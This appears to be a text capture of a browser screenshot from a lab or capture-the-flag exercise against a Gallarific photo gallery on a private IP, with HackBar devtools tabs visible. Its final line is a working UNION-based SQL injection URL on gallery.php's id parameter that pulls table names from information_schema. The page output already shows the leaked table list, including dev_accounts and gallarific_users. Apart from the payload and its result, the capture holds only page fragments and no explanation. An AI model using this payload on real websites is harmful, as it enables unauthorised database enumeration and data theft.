 Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users Photo Shoot 3 21
3
New picture for
new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Self-Explanotory Hours before software's release! New picture for new book
- Sorting Options - Pages:
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
//192.168.80.152/gallery/gallery.php?id=1 union select 1,(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)like(database())),3,4,5,6